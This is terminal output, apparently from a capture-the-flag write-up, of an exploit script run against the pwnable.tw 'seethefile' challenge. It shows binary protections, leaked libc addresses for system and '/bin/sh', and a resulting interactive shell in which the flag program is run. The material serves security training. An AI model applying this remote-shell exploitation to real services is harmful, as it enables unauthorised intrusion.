 ➜ workspace python seethefile.py chall.pwnable.tw 10200
[*] '/mnt/hgfs/Binary/CTF/Shooting/pwnable.tw/seethefile/workspace/workspace/seethefile
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Opening connection to chall.pwnable.tw on port 10200: Done
[*] '/mnt/hgfs/Binary/CTF/Shooting/pwnable.tw/seethefile/workspace/workspace/libc.so.6'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] system:0xf756d940
[*] /bin/sh address:0xf768be8b
[*] Switching to interactive mode
Thank you /bin/sh ,see you next time
$ cd /home/seethefile
$ ls
flag
get_flag
get_flag.c
run.sh
seethefile
$ ./get_flag
Your magic :$ Give me the flag
Here is your flag: